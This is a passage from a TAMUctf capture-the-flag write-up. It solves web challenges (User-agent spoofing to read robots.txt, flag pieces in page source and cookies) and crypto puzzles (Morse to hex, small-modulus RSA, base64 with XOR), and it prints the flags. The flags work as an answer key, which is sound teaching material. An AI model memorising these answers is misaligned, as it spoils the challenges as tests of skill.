

Robots huh? Seems like it has something to do with **"robots.txt"** file, lets try to access robots.txt



```
User-agent: *
```

```
WHAT IS UP, MY FELLOW HUMAN!
HAVE YOU RECEIVED SECRET INFORMATION ON THE DASTARDLY GOOGLE ROBOTS?!
YOU CAN TELL ME, A FELLOW NOT-A-ROBOT!
```
This is the "robots.txt" file, this is where i got stuck at first. But look, Google robots?hm.. Seems familiar, then i tried to change the **User-agent** to **Googlebot**



### <span id="page-21-0"></span>**3. Flag**

**gigem{be3p-bOop\_rob0tz\_4-lyfe}**

# <span id="page-22-0"></span>**H. Web - Many Gig'ems to you!**

#### <span id="page-22-1"></span>**1. Executive Summary**

[http://web7.tamuctf.com](http://web7.tamuctf.com/)

### <span id="page-22-2"></span>**2. Technical Report**

Given a website that have a mass of image



At the first sight, i saw the **Cookies** word, and i assume that the flag is in the web cookies, it's true but it's only the last part of the flag, so i looked up to the source code and searched for "**gigem{"**



Seeing something interesting right? **"gigem{flag\_in\_"**. hmm..?looks like it's just a piece of the full flag, lets note this one. Now lets go to the cookies.html page and see the source, once again i searched for **"gigem{"**



And again, something interesting came up, **"gigem{continued == source\_and\_"** ? Whoa, looks like it's the other piece of the flag ! for the last piece of flag, let's search the **cookies** !



I used the **"Edit this cookie"** google chrome's extension to see the cookies. See the **"gigem\_continue"** cookie there?Look at the value ! It's the last piece of the flag ! **"cookies}"**

## <span id="page-23-0"></span>**Flag**

**gigem{flag\_in\_source\_and\_cookies}**

# <span id="page-24-0"></span>**I. Crypto - -.-**

#### <span id="page-24-1"></span>**1. Executive Summary**

To 1337-H4X0R:

Our coworker Bob loves a good classical cipher. Unfortunately, he also loves to send everything encrypted with these ciphers. Can you go ahead and decrypt this for me? Difficulty: easy

#### <span id="page-24-2"></span>**2. Technical Report**

After do some research on the net, I find out that this strange language is an **International** Morse Code ([https://morsecode.scphillips.com/morse.html\)](https://morsecode.scphillips.com/morse.html). Then how I solve this challenge? Well, I create a dictionary on a python based on the previous website and do the decryption

#### Here is the solver then run it



Hmmm interesting, the result begins with **0x**, isn't it familiar? Yep, the flag is in hex form. Then let's try to decrypt it



## <span id="page-25-0"></span>**3. Flag**

**gigem{C1icK\_cl1CK-y0u\_h4v3\_m4I1}**

## <span id="page-26-0"></span>**J. Crypto - RSAaaay**

#### <span id="page-26-1"></span>**1. Executive Summary**

Hey, you're a hacker, right? I think I am too, look at what I made!

```
(2531257, 43)
My super secret message: 906851 991083 1780304 2380434 438490 356019 921472
822283 817856 556932 2102538 2501908 2211404 991083 1562919 38268
```
Problem is, I don't remember how to decrypt it... could you help me out? Difficulty: easy

#### <span id="page-26-2"></span>**2. Technical Report**

Given an RSA secret message, we need to know what is that numbers. From the summary, we know that the super secret message is **c**. Now for the 2 numbers(2531257 and 43) we don't know what is that yet. I'm assuming that 43 is **e**. So i tried it in python



We tried to use **gcd** function from **fractions** python library, it used to check if it's the real **e** in **RSA**. If the function returns 1, then it's the right **e**



Seems like it's the right **e**. Then i tried to factor the prime numbers from the **n** that we assumed, we tried it in factordb.com



So we got the prime numbers. I think this is the right **n**. Let's set them to **p** and **q** and make the RSA Decode script.



Here's the RSA decode script that we made, let's run the script



See that bunch of numbers? We thought that it was an **ASCII** numbers, so we adjust it to the proper **ASCII** number and we print it as a char





A string comes up and that's the flag

#### <span id="page-28-0"></span>**3. Flag**

**gigem{Savage\_Six\_Flying\_Tigers}**

# <span id="page-29-0"></span>**K. Crypto - :)**

#### <span id="page-29-1"></span>**1. Executive Summary**

Look at what I found!

XUBdTFdScw5XCVRGTglJXEpMSFpOQE5AVVxJBRpLT10aYBpIVwlbCVZATl1WTBpaTkBOQFVcSQdH Difficulty: easy

#### <span id="page-29-2"></span>**2. Technical Report**

Given a cryptic message that i couldn't understand, we assume that we **XOR** the ciphertext to **":)"** string. We did but it's not printable character, so… that cryptic text is looks like base64. Let's try to decode it as base64



This is the script that we made to decode it



Crap ! It's just nothing! No flag comes up! But we then tried to **XOR** that useless string with the string of **":)"**



This is the script that we made to decode it, let's run the script

